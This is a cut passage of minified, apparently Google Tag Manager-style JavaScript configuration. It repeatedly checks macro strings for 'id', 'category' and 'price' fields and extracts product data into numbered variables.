);\")[0].slice(3,-3);if(",["escape",["macro",230],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",230],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",230],8,16],".includes(\"price\"))return heads=",["escape",["macro",230],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",231],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",231],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",231],8,16],".includes(\"price\"))return headt=",["escape",["macro",231],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",232],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",232],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",232],8,16],".includes(\"price\"))return headu=",["escape",["macro",232],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",233],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",233],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",233],8,16],".includes(\"price\"))return headv=",["escape",["macro",233],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",234],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",234],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",234],8,16],".includes(\"price\"))return headw=",["escape",["macro",234],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",235],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",235],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",235],8,16],".includes(\"price\"))return headx=",["escape",["macro",235],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",236],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",236],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",236],8,16],".includes(\"price\"))return heady=",["escape",["macro",236],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",237],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",237],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",237],8,16],".includes(\"price\"))return headz=",["escape",["macro",237],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",238],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",238],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",238],8,16],".includes(\"price\"))return headaa=",["escape",["macro",238],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",239],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",239],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",239],8,16],".includes(\"price\"))return headab=",["escape",["macro",239],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",240],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",240],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",240],8,16],".includes(\"price\"))return headac=",["escape",["macro",240],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",241],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",241],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",241],8,16],".includes(\"price\"))return headad=",["escape",["macro",241],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",242],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",242],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",242],8,16],".includes(\"price\"))return headae=",["escape",["macro",242],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",243],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",243],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",243],8,16],".includes(\"price\"))return headaf=",["escape",["macro",243],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",244],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",244],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",244],8,16],".includes(\"price\"))return headag=",["escape",["macro",244],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",245],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",245],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",245],8,16],".includes(\"price\"))return headah=",["escape",["macro",245],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",246],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",246],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",246],8,16],".includes(\"price\"))return headai=",["escape",["macro",246],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",247],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",247],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",247],8,16],".includes(\"price\"))return headaj=",["escape",["macro",247],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",248],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",248],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",248],8,16],".includes(\"price\"))return headak=",["escape",["macro",248],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",249],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",249],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",249],8,16],".includes(\"price\"))return headal=",["escape",["macro",249],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",250],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",250],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",250],8,16],".includes(\"price\"))return headam=",["escape",["macro",250],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",251],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",251],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",251],8,16],".includes(\"price\"))return headan=",["escape",["macro",251],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",252],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",252],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",252],8,16],".includes(\"price\"))return headao=",["escape",["macro",252],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",253],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",253],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",253],8,16],".includes(\"price\"))return headap=",["escape",["macro",253],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",254],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",254],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",254],8,16],".includes(\"price\"))return headaq=",["escape",["macro",254],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",255],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",255],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",255],8,16],".includes(\"price\"))return headar=",["escape",["macro",255],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",256],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",256],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",256],8,16],".includes(\"price\"))return headas=",["escape",["macro",256],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",257],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",257],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",257],8,16],".includes(\"price\"))return headat=",["escape",["macro",257],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",258],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",258],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",258],8,16],".includes(\"price\"))return headau=",["escape",["macro",258],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",259],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",259],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",259],8,16],".includes(\"price\"))return headav=",["escape",["macro",259],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",260],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",260],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",260],8,16],".includes(\"price\"))return headaw=",["escape",["macro",260],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",261],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",261],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",261],8,16],".includes(\"price\"))return headax=",["escape",["macro",261],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",262],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",262],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",262],8,16],".includes(\"price\"))return headay=",["escape",["macro",262],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",263],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",263],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",263],8,16],".includes(\"price\"))return headaz=",["escape",["macro",263],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",264],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",264],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",264],8,16],".includes(\"price\"))return headba=",["escape",["macro",264],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",265],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",265],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",265],8,16],".includes(\"price\"))return headbb=",["escape",["macro",265],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",266],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",266],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",266],8,16],".includes(\"price\"))return headbc=\n",["escape",["macro",266],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",267],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",267],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",267],8,16],".includes(\"price\"))return headbd=",["escape",["macro",267],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",268],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",268],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",268],8,16],".includes(\"price\"))return headbe=",["escape",["macro",268],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",269],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",269],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",269],8,16],".includes(\"price\"))return headbf=",["escape",["macro",269],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",270],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",270],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",270],8,16],".includes(\"price\"))return headbg=",["escape",["macro",270],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",271],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",271],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",271],8,16],".includes(\"price\"))return headbh=",["escape",["macro",271],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",272],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",272],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",272],8,16],".includes(\"price\"))return headbi=",["escape",["macro",272],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",273],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",273],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",273],8,16],".includes(\"price\"))return headbj=\n",["escape",["macro",273],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",274],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",274],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",274],8,16],".includes(\"price\"))return headbk=",["escape",["macro",274],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",275],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",275],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",275],8,16],".includes(\"price\"))return headbl=",["escape",["macro",275],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",276],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",276],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",276],8,16],".includes(\"price\"))return headbm=",["escape",["macro",276],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",277],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",277],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",277],8,16],".includes(\"price\"))return headbn=",["escape",["macro",277],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",278],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",278],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",278],8,16],".includes(\"price\"))return headbo=",["escape",["macro",278],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",279],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",279],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",279],8,16],".includes(\"price\"))return headbp=",["escape",["macro",279],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",280],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",280],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",280],8,16],".includes(\"price\"))return headbq=\n",["escape",["macro",280],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",281],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",281],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",281],8,16],".includes(\"price\"))return headbr=",["escape",["macro",281],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",282],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",282],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",282],8,16],".includes(\"price\"))return headbs=",["escape",["macro",282],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",283],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",283],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",283],8,16],".includes(\"price\"))return headbt=",["escape",["macro",283],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",284],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",284],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",284],8,16],".includes(\"price\"))return headbu=",["escape",["macro",284],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",285],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",285],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",285],8,16],".includes(\"price\"))return headbv=",["escape",["macro",285],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",286],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",286],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",286],8,16],".includes(\"price\"))return headbw=",["escape",["macro",286],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",287],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",287],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",287],8,16],".includes(\"price\"))return headbx=\n",["escape",["macro",287],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",288],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",288],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",288],8,16],".includes(\"price\"))return headby=",["escape",["macro",288],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",289],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",289],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",289],8,16],".includes(\"price\"))return headbz=",["escape",["macro",289],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",290],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",290],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",290],8,16],".includes(\"price\"))return headca=",["escape",["macro",290],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",291],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",291],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",291],8,16],".includes(\"price\"))return headcb=",["escape",["macro",291],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",292],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",292],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",292],8,16],".includes(\"price\"))return headcc=",["escape",["macro",292],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",293],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",293],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",293],8,16],".includes(\"price\"))return headcd=",["escape",["macro",293],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",294],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",294],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",294],8,16],".includes(\"price\"))return headce=\n",["escape",["macro",294],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",295],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",295],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",295],8,16],".includes(\"price\"))return headcf=",["escape",["macro",295],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",296],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",296],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",296],8,16],".includes(\"price\"))return headcg=",["escape",["macro",296],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",297],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",297],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",297],8,16],".includes(\"price\"))return headch=",["escape",["macro",297],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",298],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",298],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",298],8,16],".includes(\"price\"))return headci=",["escape",["macro",298],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",299],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",299],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",299],8,16],".includes(\"price\"))return headcj=",["escape",["macro",299],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",300],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",300],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",300],8,16],".includes(\"price\"))return headck=",["escape",["macro",300],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",301],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",301],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",301],8,16],".includes(\"price\"))return headcl=\n",["escape",["macro",301],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",302],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",302],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",302],8,16],".includes(\"price\"))return headcm=",["escape",["macro",302],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",303],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",303],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",303],8,16],".includes(\"price\"))return headcn=",["escape",["macro",303],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",304],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",304],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",304],8,16],".includes(\"price\"))return headco=",["escape",["macro",304],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",305],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",305],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",305],8,16],".includes(\"price\"))return headcp=",["escape",["macro",305],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",306],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",306],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",306],8,16],".includes(\"price\"))return headcq=",["escape",["macro",306],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",307],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",307],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",307],8,16],".includes(\"price\"))return headcr=",["escape",["macro",307],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",308],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",308],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",308],8,16],".includes(\"price\"))return headcs=\n",["escape",["macro",308],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",309],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",309],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",309],8,16],".includes(\"price\"))return headct=",["escape",["macro",309],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",310],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",310],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",310],8,16],".includes(\"price\"))return headcu=",["escape",["macro",310],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",311],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",311],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",311],8,16],".includes(\"price\"))return headcv=",["escape",["macro",311],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",312],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",312],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",312],8,16],".includes(\"price\"))return headcw=",["escape",["macro",312],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",313],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",313],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",313],8,16],".includes(\"price\"))return headcx=",["escape",["macro",313],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",314],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",314],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",314],8,16],".includes(\"price\"))return headcy=",["escape",["macro",314],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",315],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",315],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",315],8,16],".includes(\"price\"))return headcz=\n",["escape",["macro",315],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",316],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",316],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",316],8,16],".includes(\"price\"))return headda=",["escape",["macro",316],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",317],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",317],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",317],8,16],".includes(\"price\"))return headdb=",["escape",["macro",317],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",318],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",318],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",318],8,16],".includes(\"price\"))return headdc=",["escape",["macro",318],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",319],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",319],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",319],8,16],".includes(\"price\"))return headdd=",["escape",["macro",319],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",320],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",320],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",320],8,16],".includes(\"price\"))return headde=",["escape",["macro",320],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",321],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",321],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",321],8,16],".includes(\"price\"))return headdf=",["escape",["macro",321],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",322],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",322],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",322],8,16],".includes(\"price\"))return headdg=\n",["escape",["macro",322],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",323],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",323],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",323],8,16],".includes(\"price\"))return headdh=",["escape",["macro",323],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",324],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",324],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",324],8,16],".includes(\"price\"))return headdi=",["escape",["macro",324],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",325],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",325],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",325],8,16],".includes(\"price\"))return headdj=",["escape",["macro",325],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",326],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",326],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",326],8,16],".includes(\"price\"))return headdk=",["escape",["macro",326],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",327],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",327],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",327],8,16],".includes(\"price\"))return headdl=",["escape",["macro",327],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",328],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",328],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",328],8,16],".includes(\"price\"))return headdm=",["escape",["macro",328],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",329],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",329],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",329],8,16],".includes(\"price\"))return headdn=\n",["escape",["macro",329],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",330],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",330],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",330],8,16],".includes(\"price\"))return headdo=",["escape",["macro",330],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",331],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",331],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",331],8,16],".includes(\"price\"))return headdp=",["escape",["macro",331],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",332],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",332],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",332],8,16],".includes(\"price\"))return headdq=",["escape",["macro",332],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",333],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",333],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",333],8,16],".includes(\"price\"))return headdr=",["escape",["macro",333],8,16],".split(\"price\")[1].split(\" ] } 